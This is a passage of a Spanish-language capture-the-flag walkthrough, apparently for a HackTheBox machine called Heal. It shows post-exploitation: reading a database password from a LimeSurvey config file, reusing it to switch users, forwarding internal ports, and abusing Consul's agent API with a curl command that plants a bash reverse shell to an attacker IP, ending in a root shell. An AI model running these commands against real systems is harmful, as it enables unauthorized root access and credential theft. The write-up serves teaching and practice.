

Creamos el plugin, lo activamos y apuntamos hacia el mediante la ruta /upload/plugins/{Extensión}/{Archivo php}
Post-exploitation
- Find database password
www-data@heal:~/limesurvey/application/config$ cat config.php | grep pass
| 'password' The password used to connect to the database
'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
'password' => 'AdmiDi0_pA$$w0rd',
En el archivo de configuración del directorio /limesurvey encontramos la contraseña de la base de datos PostgreSQL:
- Pivoting
www-data@heal:~/limesurvey/application/config$ su ron
Password:
ron@heal:/var/www/limesurvey/application/config$
- Check internal ports
ron@heal:~$ ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 244 127.0.0.1:5432 0.0.0.0:*
LISTEN 0 511 127.0.0.1:3000 0.0.0.0:*
LISTEN 0 1024 127.0.0.1:3001 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8600 0.0.0.0:*
LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8500 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8503 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8300 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8301 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8302 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
Vemos varios puertos abiertos, nos pasamos todos a nuestro equipo con chisel y los inspeccionamos uno a uno.

Vemos un puerto con la plataforma Consul.
- Hashicorp Consul v1.0 - Remote Command Execution (RCE)
ron@heal:~$ curl -X PUT http://127.0.0.1:8500/v1/agent/service/register -d '{"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.16.7/9000 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID": "gato", "Name": "gato", "Port": 80}'
❯ nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.46] 41324
bash: cannot set terminal process group (53971): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/#

